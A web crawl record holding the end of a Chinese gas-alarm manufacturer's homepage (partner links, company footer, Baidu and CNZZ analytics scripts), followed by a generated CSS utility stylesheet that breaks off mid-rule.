href="http://www.sdtadiao.cn/">塔机防攀爬装置</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.sdfjddb.cn/">济南防静电地板</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jnlbmj.com/">济南注塑加工</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jnlbmj.com/">山东注塑模具加工</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jnlbmj.com/">山东模具制作</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jnlbmj.com/">济南模具制造</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jnlbmj.com/">济南线切割加工</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jnlbmj.com/">济南电火花加工</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jnlbmj.com/">济南非标件加工</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jnlbmj.com/">济南数控机械加工</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jndfky.cn/">压力变送器</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jndfky.cn/">FOXBORO</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jndfky.cn/">酸碱浓度计</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span>
                </div>
            </div>
        </div>
    </div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div class="footer pt40 mt20 pb40">
        <div class="w">
            <div class="item fl item1 w368">
                <div class="it"></div>
            </div>
            <div class="item fl item2 w542 pl52 lh30">
                <div><span>山东斯诺电子有限公司&nbsp;&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank" style="color:#FFF; font-size:16px;"> 鲁ICP备17026424号</a></span></div>
                <div><span>地址：济南市长清区创新谷1号孵化器A座508 </span></div>    
                <div><span>电话：0531-87259188（朱经理）     邮箱：3268716691@qq.com </span></div>
                <div><span>本网站由网搜科技提供技术支持    流量统计：<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1275561289'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1275561289%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></span></div>
            </div>
            <div class="item fr item3 w230">
                
            </div>
        </div>
    </div>
    <div class="footerb h54 lh54 fz14">
        <div class="w">
            <span>主营产品：</span><a href="/lshbcp_50.html">绿色环保</a><span> | </span><a href="/qtbJkzq_8.html">气体报警控制器</a><span> | </span><a href="/qtbjtcq_9.html">气体报警探测器</a><span> | </span><a href="/bxsqttcq_11.html">便携式气体探测器</a><span> | </span><a href="/hJbhl_32.html">环境保护类</a><span> | </span>        </div>
    </div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sndz.cn/Statics/Common/css/init.css
body_size: 99103
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,img,p,blockquote,th,td,hr,button,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{margin:0;padding:0;position: relative;}
li{list-style: none;}
a{text-decoration: none;color:#333}
img{border:none;vertical-align: middle;}
body{font-family: "微软雅黑",Arial;font-size: 12px;color:#333333;line-height:2;min-width: 1250px;}
.w{width: 1250px;min-width: 1250px;margin: 0 auto;position: relative;overflow: hidden;}
.fl{float:left}
.fr{float:right}
.clear{clear: both;}
.a_hover:hover{text-decoration: underline;color:red;}
.a_hover_color:hover{color:red;}
.a_hover_under:hover{text-decoration:underline;}
.b{font-weight: bolder}
.over{white-space: nowrap;overflow: hidden;text-overflow:ellipsis}
.big_hover:hover{-ms-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);transform: scale(1.1, 1.1);}
.big_hover{transition: all 1s;}
.clearfix:after{content: '.'; width: 0; height: 0; visibility: hidden; display: block; overflow: hidden; opacity: 0; clear: both; }
.bxzbb{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.bgcw{background-color: #fff;}.bgcb{background-color: #000;}
.bgrn{background-repeat:no-repeat}.bgrx{background-repeat:repeat-x}.bgry{background-repeat:repeat-y}.bgpc{background-position:center}.bgpcl{background-position:center left}.bgpcr{background-position:center right}.bgplc{background-position:left center}.bgprc{background-position:right center}.tac{text-align:center}.tal{text-align:left}.tar{text-align:right}.taj{text-align:justify}.posa{position:absolute}.bgszcv{background-size:cover}.curp{cursor:pointer}.dib{display:inline-block}.db{display:block}.ovh{overflow:hidden}.ovv{overflow:visible}.cw{color:#fff}.cb{color:#000}.bd0{border:0 solid transparent}.bdt0{border-top:0 solid transparent}.bdb0{border-bottom:0 solid transparent}.bdl0{border-left:0 solid transparent}.bdr0{border-right:0 solid transparent}.bd1{border:1px solid transparent}.bdt1{border-top:1px solid transparent}.bdb1{border-bottom:1px solid transparent}.bdl1{border-left:1px solid transparent}.bdr1{border-right:1px solid transparent}.bd2{border:2px solid transparent}.bdt2{border-top:2px solid transparent}.bdb2{border-bottom:2px solid transparent}.bdl2{border-left:2px solid transparent}.bdr2{border-right:2px solid transparent}.bd3{border:3px solid transparent}.bdt3{border-top:3px solid transparent}.bdb3{border-bottom:3px solid transparent}.bdl3{border-left:3px solid transparent}.bdr3{border-right:3px solid transparent}.bd4{border:4px solid transparent}.bdt4{border-top:4px solid transparent}.bdb4{border-bottom:4px solid transparent}.bdl4{border-left:4px solid transparent}.bdr4{border-right:4px solid transparent}.bd5{border:5px solid transparent}.bdt5{border-top:5px solid transparent}.bdb5{border-bottom:5px solid transparent}.bdl5{border-left:5px solid transparent}.bdr5{border-right:5px solid transparent}.bd6{border:6px solid transparent}.bdt6{border-top:6px solid transparent}.bdb6{border-bottom:6px solid transparent}.bdl6{border-left:6px solid transparent}.bdr6{border-right:6px solid transparent}.bd7{border:7px solid transparent}.bdt7{border-top:7px solid transparent}.bdb7{border-bottom:7px solid transparent}.bdl7{border-left:7px solid transparent}.bdr7{border-right:7px solid transparent}.bd8{border:8px solid transparent}.bdt8{border-top:8px solid transparent}.bdb8{border-bottom:8px solid transparent}.bdl8{border-left:8px solid transparent}.bdr8{border-right:8px solid transparent}.bd9{border:9px solid transparent}.bdt9{border-top:9px solid transparent}.bdb9{border-bottom:9px solid transparent}.bdl9{border-left:9px solid transparent}.bdr9{border-right:9px solid transparent}.bd10{border:10px solid transparent}.bdt10{border-top:10px solid transparent}.bdb10{border-bottom:10px solid transparent}.bdl10{border-left:10px solid transparent}.bdr10{border-right:10px solid transparent}.mt0{margin-top:0}.ml0{margin-left:0}.mr0{margin-right:0}.mb0{margin-bottom:0}.m0{margin:0}.pt0{padding-top:0}.pl0{padding-left:0}.pr0{padding-right:0}.pb0{padding-bottom:0}.p0{padding:0}.fz0{font-size:0}.lh0{line-height:0}.bdrs0{border-radius:0}.mt1{margin-top:1px}.ml1{margin-left:1px}.mr1{margin-right:1px}.mb1{margin-bottom:1px}.m1{margin:1px}.pt1{padding-top:1px}.pl1{padding-left:1px}.pr1{padding-right:1px}.pb1{padding-bottom:1px}.p1{padding:1px}.fz1{font-size:1px}.lh1{line-height:1px}.bdrs1{border-radius:1px}.mt2{margin-top:2px}.ml2{margin-left:2px}.mr2{margin-right:2px}.mb2{margin-bottom:2px}.m2{margin:2px}.pt2{padding-top:2px}.pl2{padding-left:2px}.pr2{padding-right:2px}.pb2{padding-bottom:2px}.p2{padding:2px}.fz2{font-size:2px}.lh2{line-height:2px}.bdrs2{border-radius:2px}.mt3{margin-top:3px}.ml3{margin-left:3px}.mr3{margin-right:3px}.mb3{margin-bottom:3px}.m3{margin:3px}.pt3{padding-top:3px}.pl3{padding-left:3px}.pr3{padding-right:3px}.pb3{padding-bottom:3px}.p3{padding:3px}.fz3{font-size:3px}.lh3{line-height:3px}.bdrs3{border-radius:3px}.mt4{margin-top:4px}.ml4{margin-left:4px}.mr4{margin-right:4px}.mb4{margin-bottom:4px}.m4{margin:4px}.pt4{padding-top:4px}.pl4{padding-left:4px}.pr4{padding-right:4px}.pb4{padding-bottom:4px}.p4{padding:4px}.fz4{font-size:4px}.lh4{line-height:4px}.bdrs4{border-radius:4px}.mt5{margin-top:5px}.ml5{margin-left:5px}.mr5{margin-right:5px}.mb5{margin-bottom:5px}.m5{margin:5px}.pt5{padding-top:5px}.pl5{padding-left:5px}.pr5{padding-right:5px}.pb5{padding-bottom:5px}.p5{padding:5px}.fz5{font-size:5px}.lh5{line-height:5px}.bdrs5{border-radius:5px}.mt6{margin-top:6px}.ml6{margin-left:6px}.mr6{margin-right:6px}.mb6{margin-bottom:6px}.m6{margin:6px}.pt6{padding-top:6px}.pl6{padding-left:6px}.pr6{padding-right:6px}.pb6{padding-bottom:6px}.p6{padding:6px}.fz6{font-size:6px}.lh6{line-height:6px}.bdrs6{border-radius:6px}.mt7{margin-top:7px}.ml7{margin-left:7px}.mr7{margin-right:7px}.mb7{margin-bottom:7px}.m7{margin:7px}.pt7{padding-top:7px}.pl7{padding-left:7px}.pr7{padding-right:7px}.pb7{padding-bottom:7px}.p7{padding:7px}.fz7{font-size:7px}.lh7{line-height:7px}.bdrs7{border-radius:7px}.mt8{margin-top:8px}.ml8{margin-left:8px}.mr8{margin-right:8px}.mb8{margin-bottom:8px}.m8{margin:8px}.pt8{padding-top:8px}.pl8{padding-left:8px}.pr8{padding-right:8px}.pb8{padding-bottom:8px}.p8{padding:8px}.fz8{font-size:8px}.lh8{line-height:8px}.bdrs8{border-radius:8px}.mt9{margin-top:9px}.ml9{margin-left:9px}.mr9{margin-right:9px}.mb9{margin-bottom:9px}.m9{margin:9px}.pt9{padding-top:9px}.pl9{padding-left:9px}.pr9{padding-right:9px}.pb9{padding-bottom:9px}.p9{padding:9px}.fz9{font-size:9px}.lh9{line-height:9px}.bdrs9{border-radius:9px}.mt10{margin-top:10px}.ml10{margin-left:10px}.mr10{margin-right:10px}.mb10{margin-bottom:10px}.m10{margin:10px}.pt10{padding-top:10px}.pl10{padding-left:10px}.pr10{padding-right:10px}.pb10{padding-bottom:10px}.p10{padding:10px}.fz10{font-size:10px}.lh10{line-height:10px}.bdrs10{border-radius:10px}.mt11{margin-top:11px}.ml11{margin-left:11px}.mr11{margin-right:11px}.mb11{margin-bottom:11px}.m11{margin:11px}.pt11{padding-top:11px}.pl11{padding-left:11px}.pr11{padding-right:11px}.pb11{padding-bottom:11px}.p11{padding:11px}.fz11{font-size:11px}.lh11{line-height:11px}.bdrs11{border-radius:11px}.mt12{margin-top:12px}.ml12{margin-left:12px}.mr12{margin-right:12px}.mb12{margin-bottom:12px}.m12{margin:12px}.pt12{padding-top:12px}.pl12{padding-left:12px}.pr12{padding-right:12px}.pb12{padding-bottom:12px}.p12{padding:12px}.fz12{font-size:12px}.lh12{line-height:12px}.bdrs12{border-radius:12px}.mt13{margin-top:13px}.ml13{margin-left:13px}.mr13{margin-right:13px}.mb13{margin-bottom:13px}.m13{margin:13px}.pt13{padding-top:13px}.pl13{padding-left:13px}.pr13{padding-right:13px}.pb13{padding-bottom:13px}.p13{padding:13px}.fz13{font-size:13px}.lh13{line-height:13px}.bdrs13{border-radius:13px}.mt14{margin-top:14px}.ml14{margin-left:14px}.mr14{margin-right:14px}.mb14{margin-bottom:14px}.m14{margin:14px}.pt14{padding-top:14px}.pl14{padding-left:14px}.pr14{padding-right:14px}.pb14{padding-bottom:14px}.p14{padding:14px}.fz14{font-size:14px}.lh14{line-height:14px}.bdrs14{border-radius:14px}.mt15{margin-top:15px}.ml15{margin-left:15px}.mr15{margin-right:15px}.mb15{margin-bottom:15px}.m15{margin:15px}.pt15{padding-top:15px}.pl15{padding-left:15px}.pr15{padding-right:15px}.pb15{padding-bottom:15px}.p15{padding:15px}.fz15{font-size:15px}.lh15{line-height:15px}.bdrs15{border-radius:15px}.mt16{margin-top:16px}.ml16{margin-left:16px}.mr16{margin-right:16px}.mb16{margin-bottom:16px}.m16{margin:16px}.pt16{padding-top:16px}.pl16{padding-left:16px}.pr16{padding-right:16px}.pb16{padding-bottom:16px}.p16{padding:16px}.fz16{font-size:16px}.lh16{line-height:16px}.bdrs16{border-radius:16px}.mt17{margin-top:17px}.ml17{margin-left:17px}.mr17{margin-right:17px}.mb17{margin-bottom:17px}.m17{margin:17px}.pt17{padding-top:17px}.pl17{padding-left:17px}.pr17{padding-right:17px}.pb17{padding-bottom:17px}.p17{padding:17px}.fz17{font-size:17px}.lh17{line-height:17px}.bdrs17{border-radius:17px}.mt18{margin-top:18px}.ml18{margin-left:18px}.mr18{margin-right:18px}.mb18{margin-bottom:18px}.m18{margin:18px}.pt18{padding-top:18px}.pl18{padding-left:18px}.pr18{padding-right:18px}.pb18{padding-bottom:18px}.p18{padding:18px}.fz18{font-size:18px}.lh18{line-height:18px}.bdrs18{border-radius:18px}.mt19{margin-top:19px}.ml19{margin-left:19px}.mr19{margin-right:19px}.mb19{margin-bottom:19px}.m19{margin:19px}.pt19{padding-top:19px}.pl19{padding-left:19px}.pr19{padding-right:19px}.pb19{padding-bottom:19px}.p19{padding:19px}.fz19{font-size:19px}.lh19{line-height:19px}.bdrs19{border-radius:19px}.mt20{margin-top:20px}.ml20{margin-left:20px}.mr20{margin-right:20px}.mb20{margin-bottom:20px}.m20{margin:20px}.pt20{padding-top:20px}.pl20{padding-left:20px}.pr20{padding-right:20px}.pb20{padding-bottom:20px}.p20{padding:20px}.fz20{font-size:20px}.lh20{line-height:20px}.bdrs20{border-radius:20px}.mt21{margin-top:21px}.ml21{margin-left:21px}.mr21{margin-right:21px}.mb21{margin-bottom:21px}.m21{margin:21px}.pt21{padding-top:21px}.pl21{padding-left:21px}.pr21{padding-right:21px}.pb21{padding-bottom:21px}.p21{padding:21px}.fz21{font-size:21px}.lh21{line-height:21px}.bdrs21{border-radius:21px}.mt22{margin-top:22px}.ml22{margin-left:22px}.mr22{margin-right:22px}.mb22{margin-bottom:22px}.m22{margin:22px}.pt22{padding-top:22px}.pl22{padding-left:22px}.pr22{padding-right:22px}.pb22{padding-bottom:22px}.p22{padding:22px}.fz22{font-size:22px}.lh22{line-height:22px}.bdrs22{border-radius:22px}.mt23{margin-top:23px}.ml23{margin-left:23px}.mr23{margin-right:23px}.mb23{margin-bottom:23px}.m23{margin:23px}.pt23{padding-top:23px}.pl23{padding-left:23px}.pr23{padding-right:23px}.pb23{padding-bottom:23px}.p23{padding:23px}.fz23{font-size:23px}.lh23{line-height:23px}.bdrs23{border-radius:23px}.mt24{margin-top:24px}.ml24{margin-left:24px}.mr24{margin-right:24px}.mb24{margin-bottom:24px}.m24{margin:24px}.pt24{padding-top:24px}.pl24{padding-left:24px}.pr24{padding-right:24px}.pb24{padding-bottom:24px}.p24{padding:24px}.fz24{font-size:24px}.lh24{line-height:24px}.bdrs24{border-radius:24px}.mt25{margin-top:25px}.ml25{margin-left:25px}.mr25{margin-right:25px}.mb25{margin-bottom:25px}.m25{margin:25px}.pt25{padding-top:25px}.pl25{padding-left:25px}.pr25{padding-right:25px}.pb25{padding-bottom:25px}.p25{padding:25px}.fz25{font-size:25px}.lh25{line-height:25px}.bdrs25{border-radius:25px}.mt26{margin-top:26px}.ml26{margin-left:26px}.mr26{margin-right:26px}.mb26{margin-bottom:26px}.m26{margin:26px}.pt26{padding-top:26px}.pl26{padding-left:26px}.pr26{padding-right:26px}.pb26{padding-bottom:26px}.p26{padding:26px}.fz26{font-size:26px}.lh26{line-height:26px}.bdrs26{border-radius:26px}.mt27{margin-top:27px}.ml27{margin-left:27px}.mr27{margin-right:27px}.mb27{margin-bottom:27px}.m27{margin:27px}.pt27{padding-top:27px}.pl27{padding-left:27px}.pr27{padding-right:27px}.pb27{padding-bottom:27px}.p27{padding:27px}.fz27{font-size:27px}.lh27{line-height:27px}.bdrs27{border-radius:27px}.mt28{margin-top:28px}.ml28{margin-left:28px}.mr28{margin-right:28px}.mb28{margin-bottom:28px}.m28{margin:28px}.pt28{padding-top:28px}.pl28{padding-left:28px}.pr28{padding-right:28px}.pb28{padding-bottom:28px}.p28{padding:28px}.fz28{font-size:28px}.lh28{line-height:28px}.bdrs28{border-radius:28px}.mt29{margin-top:29px}.ml29{margin-left:29px}.mr29{margin-right:29px}.mb29{margin-bottom:29px}.m29{margin:29px}.pt29{padding-top:29px}.pl29{padding-left:29px}.pr29{padding-right:29px}.pb29{padding-bottom:29px}.p29{padding:29px}.fz29{font-size:29px}.lh29{line-height:29px}.bdrs29{border-radius:29px}.mt30{margin-top:30px}.ml30{margin-left:30px}.mr30{margin-right:30px}.mb30{margin-bottom:30px}.m30{margin:30px}.pt30{padding-top:30px}.pl30{padding-left:30px}.pr30{padding-right:30px}.pb30{padding-bottom:30px}.p30{padding:30px}.fz30{font-size:30px}.lh30{line-height:30px}.bdrs30{border-radius:30px}.mt31{margin-top:31px}.ml31{margin-left:31px}.mr31{margin-right:31px}.mb31{margin-bottom:31px}.m31{margin:31px}.pt31{padding-top:31px}.pl31{padding-left:31px}.pr31{padding-right:31px}.pb31{padding-bottom:31px}.p31{padding:31px}.fz31{font-size:31px}.lh31{line-height:31px}.bdrs31{border-radius:31px}.mt32{margin-top:32px}.ml32{margin-left:32px}.mr32{margin-right:32px}.mb32{margin-bottom:32px}.m32{margin:32px}.pt32{padding-top:32px}.pl32{padding-left:32px}.pr32{padding-right:32px}.pb32{padding-bottom:32px}.p32{padding:32px}.fz32{font-size:32px}.lh32{line-height:32px}.bdrs32{border-radius:32px}.mt33{margin-top:33px}.ml33{margin-left:33px}.mr33{margin-right:33px}.mb33{margin-bottom:33px}.m33{margin:33px}.pt33{padding-top:33px}.pl33{padding-left:33px}.pr33{padding-right:33px}.pb33{padding-bottom:33px}.p33{padding:33px}.fz33{font-size:33px}.lh33{line-height:33px}.bdrs33{border-radius:33px}.mt34{margin-top:34px}.ml34{margin-left:34px}.mr34{margin-right:34px}.mb34{margin-bottom:34px}.m34{margin:34px}.pt34{padding-top:34px}.pl34{padding-left:34px}.pr34{padding-right:34px}.pb34{padding-bottom:34px}.p34{padding:34px}.fz34{font-size:34px}.lh34{line-height:34px}.bdrs34{border-radius:34px}.mt35{margin-top:35px}.ml35{margin-left:35px}.mr35{margin-right:35px}.mb35{margin-bottom:35px}.m35{margin:35px}.pt35{padding-top:35px}.pl35{padding-left:35px}.pr35{padding-right:35px}.pb35{padding-bottom:35px}.p35{padding:35px}.fz35{font-size:35px}.lh35{line-height:35px}.bdrs35{border-radius:35px}.mt36{margin-top:36px}.ml36{margin-left:36px}.mr36{margin-right:36px}.mb36{margin-bottom:36px}.m36{margin:36px}.pt36{padding-top:36px}.pl36{padding-left:36px}.pr36{padding-right:36px}.pb36{padding-bottom:36px}.p36{padding:36px}.fz36{font-size:36px}.lh36{line-height:36px}.bdrs36{border-radius:36px}.mt37{margin-top:37px}.ml37{margin-left:37px}.mr37{margin-right:37px}.mb37{margin-bottom:37px}.m37{margin:37px}.pt37{padding-top:37px}.pl37{padding-left:37px}.pr37{padding-right:37px}.pb37{padding-bottom:37px}.p37{padding:37px}.fz37{font-size:37px}.lh37{line-height:37px}.bdrs37{border-radius:37px}.mt38{margin-top:38px}.ml38{margin-left:38px}.mr38{margin-right:38px}.mb38{margin-bottom:38px}.m38{margin:38px}.pt38{padding-top:38px}.pl38{padding-left:38px}.pr38{padding-right:38px}.pb38{padding-bottom:38px}.p38{padding:38px}.fz38{font-size:38px}.lh38{line-height:38px}.bdrs38{border-radius:38px}.mt39{margin-top:39px}.ml39{margin-left:39px}.mr39{margin-right:39px}.mb39{margin-bottom:39px}.m39{margin:39px}.pt39{padding-top:39px}.pl39{padding-left:39px}.pr39{padding-right:39px}.pb39{padding-bottom:39px}.p39{padding:39px}.fz39{font-size:39px}.lh39{line-height:39px}.bdrs39{border-radius:39px}.mt40{margin-top:40px}.ml40{margin-left:40px}.mr40{margin-right:40px}.mb40{margin-bottom:40px}.m40{margin:40px}.pt40{padding-top:40px}.pl40{padding-left:40px}.pr40{padding-right:40px}.pb40{padding-bottom:40px}.p40{padding:40px}.fz40{font-size:40px}.lh40{line-height:40px}.bdrs40{border-radius:40px}.mt41{margin-top:41px}.ml41{margin-left:41px}.mr41{margin-right:41px}.mb41{margin-bottom:41px}.m41{margin:41px}.pt41{padding-top:41px}.pl41{padding-left:41px}.pr41{padding-right:41px}.pb41{padding-bottom:41px}.p41{padding:41px}.fz41{font-size:41px}.lh41{line-height:41px}.bdrs41{border-radius:41px}.mt42{margin-top:42px}.ml42{margin-left:42px}.mr42{margin-right:42px}.mb42{margin-bottom:42px}.m42{margin:42px}.pt42{padding-top:42px}.pl42{padding-left:42px}.pr42{padding-right:42px}.pb42{padding-bottom:42px}.p42{padding:42px}.fz42{font-size:42px}.lh42{line-height:42px}.bdrs42{border-radius:42px}.mt43{margin-top:43px}.ml43{margin-left:43px}.mr43{margin-right:43px}.mb43{margin-bottom:43px}.m43{margin:43px}.pt43{padding-top:43px}.pl43{padding-left:43px}.pr43{padding-right:43px}.pb43{padding-bottom:43px}.p43{padding:43px}.fz43{font-size:43px}.lh43{line-height:43px}.bdrs43{border-radius:43px}.mt44{margin-top:44px}.ml44{margin-left:44px}.mr44{margin-right:44px}.mb44{margin-bottom:44px}.m44{margin:44px}.pt44{padding-top:44px}.pl44{padding-left:44px}.pr44{padding-right:44px}.pb44{padding-bottom:44px}.p44{padding:44px}.fz44{font-size:44px}.lh44{line-height:44px}.bdrs44{border-radius:44px}.mt45{margin-top:45px}.ml45{margin-left:45px}.mr45{margin-right:45px}.mb45{margin-bottom:45px}.m45{margin:45px}.pt45{padding-top:45px}.pl45{padding-left:45px}.pr45{padding-right:45px}.pb45{padding-bottom:45px}.p45{padding:45px}.fz45{font-size:45px}.lh45{line-height:45px}.bdrs45{border-radius:45px}.mt46{margin-top:46px}.ml46{margin-left:46px}.mr46{margin-right:46px}.mb46{margin-bottom:46px}.m46{margin:46px}.pt46{padding-top:46px}.pl46{padding-left:46px}.pr46{padding-right:46px}.pb46{padding-bottom:46px}.p46{padding:46px}.fz46{font-size:46px}.lh46{line-height:46px}.bdrs46{border-radius:46px}.mt47{margin-top:47px}.ml47{margin-left:47px}.mr47{margin-right:47px}.mb47{margin-bottom:47px}.m47{margin:47px}.pt47{padding-top:47px}.pl47{padding-left:47px}.pr47{padding-right:47px}.pb47{padding-bottom:47px}.p47{padding:47px}.fz47{font-size:47px}.lh47{line-height:47px}.bdrs47{border-radius:47px}.mt48{margin-top:48px}.ml48{margin-left:48px}.mr48{margin-right:48px}.mb48{margin-bottom:48px}.m48{margin:48px}.pt48{padding-top:48px}.pl48{padding-left:48px}.pr48{padding-right:48px}.pb48{padding-bottom:48px}.p48{padding:48px}.fz48{font-size:48px}.lh48{line-height:48px}.bdrs48{border-radius:48px}.mt49{margin-top:49px}.ml49{margin-left:49px}.mr49{margin-right:49px}.mb49{margin-bottom:49px}.m49{margin:49px}.pt49{padding-top:49px}.pl49{padding-left:49px}.pr49{padding-right:49px}.pb49{padding-bottom:49px}.p49{padding:49px}.fz49{font-size:49px}.lh49{line-height:49px}.bdrs49{border-radius:49px}.mt50{margin-top:50px}.ml50{margin-left:50px}.mr50{margin-right:50px}.mb50{margin-bottom:50px}.m50{margin:50px}.pt50{padding-top:50px}.pl50{padding-left:50px}.pr50{padding-right:50px}.pb50{padding-bottom:50px}.p50{padding:50px}.fz50{font-size:50px}.lh50{line-height:50px}.bdrs50{border-radius:50px}.mt51{margin-top:51px}.ml51{margin-left:51px}.mr51{margin-right:51px}.mb51{margin-bottom:51px}.m51{margin:51px}.pt51{padding-top:51px}.pl51{padding-left:51px}.pr51{padding-right:51px}.pb51{padding-bottom:51px}.p51{padding:51px}.fz51{font-size:51px}.lh51{line-height:51px}.bdrs51{border-radius:51px}.mt52{margin-top:52px}.ml52{margin-left:52px}.mr52{margin-right:52px}.mb52{margin-bottom:52px}.m52{margin:52px}.pt52{padding-top:52px}.pl52{padding-left:52px}.pr52{padding-right:52px}.pb52{padding-bottom:52px}.p52{padding:52px}.fz52{font-size:52px}.lh52{line-height:52px}.bdrs52{border-radius:52px}.mt53{margin-top:53px}.ml53{margin-left:53px}.mr53{margin-right:53px}.mb53{margin-bottom:53px}.m53{margin:53px}.pt53{padding-top:53px}.pl53{padding-left:53px}.pr53{padding-right:53px}.pb53{padding-bottom:53px}.p53{padding:53px}.fz53{font-size:53px}.lh53{line-height:53px}.bdrs53{border-radius:53px}.mt54{margin-top:54px}.ml54{margin-left:54px}.mr54{margin-right:54px}.mb54{margin-bottom:54px}.m54{margin:54px}.pt54{padding-top:54px}.pl54{padding-left:54px}.pr54{padding-right:54px}.pb54{padding-bottom:54px}.p54{padding:54px}.fz54{font-size:54px}.lh54{line-height:54px}.bdrs54{border-radius:54px}.mt55{margin-top:55px}.ml55{margin-left:55px}.mr55{margin-right:55px}.mb55{margin-bottom:55px}.m55{margin:55px}.pt55{padding-top:55px}.pl55{padding-left:55px}.pr55{padding-right:55px}.pb55{padding-bottom:55px}.p55{padding:55px}.fz55{font-size:55px}.lh55{line-height:55px}.bdrs55{border-radius:55px}.mt56{margin-top:56px}.ml56{margin-left:56px}.mr56{margin-right:56px}.mb56{margin-bottom:56px}.m56{margin:56px}.pt56{padding-top:56px}.pl56{padding-left:56px}.pr56{padding-right:56px}.pb56{padding-bottom:56px}.p56{padding:56px}.fz56{font-size:56px}.lh56{line-height:56px}.bdrs56{border-radius:56px}.mt57{margin-top:57px}.ml57{margin-left:57px}.mr57{margin-right:57px}.mb57{margin-bottom:57px}.m57{margin:57px}.pt57{padding-top:57px}.pl57{padding-left:57px}.pr57{padding-right:57px}.pb57{padding-bottom:57px}.p57{padding:57px}.fz57{font-size:57px}.lh57{line-height:57px}.bdrs57{border-radius:57px}.mt58{margin-top:58px}.ml58{margin-left:58px}.mr58{margin-right:58px}.mb58{margin-bottom:58px}.m58{margin:58px}.pt58{padding-top:58px}.pl58{padding-left:58px}.pr58{padding-right:58px}.pb58{padding-bottom:58px}.p58{padding:58px}.fz58{font-size:58px}.lh58{line-height:58px}.bdrs58{border-radius:58px}.mt59{margin-top:59px}.ml59{margin-left:59px}.mr59{margin-right:59px}.mb59{margin-bottom:59px}.m59{margin:59px}.pt59{padding-top:59px}.pl59{padding-left:59px}.pr59{padding-right:59px}.pb59{padding-bottom:59px}.p59{padding:59px}.fz59{font-size:59px}.lh59{line-height:59px}.bdrs59{border-radius:59px}.mt60{margin-top:60px}.ml60{margin-left:60px}.mr60{margin-right:60px}.mb60{margin-bottom:60px}.m60{margin:60px}.pt60{padding-top:60px}.pl60{padding-left:60px}.pr60{padding-right:60px}.pb60{padding-bottom:60px}.p60{padding:60px}.fz60{font-size:60px}.lh60{line-height:60px}.bdrs60{border-radius:60px}.mt61{margin-top:61px}.ml61{margin-left:61px}.mr61{margin-right:61px}.mb61{margin-bottom:61px}.m61{margin:61px}.pt61{padding-top:61px}.pl61{padding-left:61px}.pr61{padding-right:61px}.pb61{padding-bottom:61px}.p61{padding:61px}.fz61{font-size:61px}.lh61{line-height:61px}.bdrs61{border-radius:61px}.mt62{margin-top:62px}.ml62{margin-left:62px}.mr62{margin-right:62px}.mb62{margin-bottom:62px}.m62{margin:62px}.pt62{padding-top:62px}.pl62{padding-left:62px}.pr62{padding-right:62px}.pb62{padding-bottom:62px}.p62{padding:62px}.fz62{font-size:62px}.lh62{line-height:62px}.bdrs62{border-radius:62px}.mt63{margin-top:63px}.ml63{margin-left:63px}.mr63{margin-right:63px}.mb63{margin-bottom:63px}.m63{margin:63px}.pt63{padding-top:63px}.pl63{padding-left:63px}.pr63{padding-right:63px}.pb63{padding-bottom:63px}.p63{padding:63px}.fz63{font-size:63px}.lh63{line-height:63px}.bdrs63{border-radius:63px}.mt64{margin-top:64px}.ml64{margin-left:64px}.mr64{margin-right:64px}.mb64{margin-bottom:64px}.m64{margin:64px}.pt64{padding-top:64px}.pl64{padding-left:64px}.pr64{padding-right:64px}.pb64{padding-bottom:64px}.p64{padding:64px}.fz64{font-size:64px}.lh64{line-height:64px}.bdrs64{border-radius:64px}.mt65{margin-top:65px}.ml65{margin-left:65px}.mr65{margin-right:65px}.mb65{margin-bottom:65px}.m65{margin:65px}.pt65{padding-top:65px}.pl65{padding-left:65px}.pr65{padding-right:65px}.pb65{padding-bottom:65px}.p65{padding:65px}.fz65{font-size:65px}.lh65{line-height:65px}.bdrs65{border-radius:65px}.mt66{margin-top:66px}.ml66{margin-left:66px}.mr66{margin-right:66px}.mb66{margin-bottom:66px}.m66{margin:66px}.pt66{padding-top:66px}.pl66{padding-left:66px}.pr66{padding-right:66px}.pb66{padding-bottom:66px}.p66{padding:66px}.fz66{font-size:66px}.lh66{line-height:66px}.bdrs66{border-radius:66px}.mt67{margin-top:67px}.ml67{margin-left:67px}.mr67{margin-right:67px}.mb67{margin-bottom:67px}.m67{margin:67px}.pt67{padding-top:67px}.pl67{padding-left:67px}.pr67{padding-right:67px}.pb67{padding-bottom:67px}.p67{padding:67px}.fz67{font-size:67px}.lh67{line-height:67px}.bdrs67{border-radius:67px}.mt68{margin-top:68px}.ml68